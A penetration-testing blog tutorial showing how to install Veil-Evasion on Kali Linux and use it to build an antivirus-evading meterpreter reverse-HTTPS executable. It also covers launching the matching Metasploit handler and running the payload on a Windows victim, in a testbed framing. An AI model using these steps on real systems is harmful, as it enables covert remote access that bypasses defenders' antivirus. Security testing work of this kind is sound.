I am a big fan of using meterpreter as a post compromise payload. It has so many tools that makes all the next steps so much easier. The problem is, every antivirus out there will catch meterpreter. Metasploit comes with a handy obfuscator, but even that always gets caught now.
For a long time, everyone had their tricks to obfuscate meterpreter payloads, but nobody wanted to share for fear of antivirus companies finding out about them. My trick was to generate a raw, shellcode payload. Then use a python script called shellcode2exe that converted the shellcode to an executable file (it used mingw32). When that quit working, I found the Veil Framework. This post will focus on the Veil-Evasion part of the Veil framework.
The authors of Veil took all of the neat obfuscation tricks they could find, and packaged them up into one, easy to use python script.
Setup Your Testbed
The victim machine needs to be any Windows machine. In this example, we’ll be using Windows 7 64-bit. Install an antivirus to see how well it (doesn’t) catch the payload.
The attacker machine should be a machine running Kali Linux. Veil is not installed by default, but there are two easy ways to do it: by running apt-get or simply downloading from the Git repository. Some users have issues with the apt-get method and the git repository will be the most up to date version, so that is my preferred method.
Apt-get method:
# apt-get install veil
# cd /usr/share/veil-evasion/setup/
# ./setup.sh
Git method:
$ git clone https://github.com/Veil-Framework/Veil-Evasion.git
$ cd Veil-Evasion/setup/
$ ./setup.sh
The setup.sh process can take a while. The end result is a Veil-Evasion.py program you can use.
Attack
How do you find a vulnerable host?
This post is strictly about post exploitation and antivirus evasion. Find your own way in to a Windows machine. Once you are there, you should be able to run meterpreter, with or without antivirus being installed
How do you attack that host?
First, use veil to generate the payload. Run the Veil-Evasion.py script from wherever you did your git pull.

Currently there are 40 options for payloads (but the authors frequently/monthly add more). The “list” command will show all the options available.
Different payloads can be used slightly differently. For example, the powershell payloads have the benefit of just being loaded into memory rather than the hard disk as described in a previous blog post. Different versions compiled versions (like the C or C# ones) may or may not be caught by your antivirus of choice (not all will evade antivirus completely), but most likely there will be a couple that work.

In this example, I will generate a payload for #9, or cs/meterpreter/rev_https. The command is “use cs/meterpreter/rev_https” (or just “use 9”)

Finally, I’m going to set the LHOST to the IP address of my Kali machine and then generate the resulting payload. When it asks, I told it to call the payload “colesec”.
Now take the compiled colesec.exe payload and drop it on the victim machine. Before running it though, start up the meterpreter handler in metasploit. Veil makes this really easy by creating a handler file.
# msfconsole -r /usr/share/veil-output/handlers/colesec_handler.rc
Once metasploit loads up, go ahead and run the executable on the victim machine. It should all work!
Note that Veil has more parts to the framework than just Veil-Evasion. Check out some of the other modules, especially Veil-Catapult for payload delivery.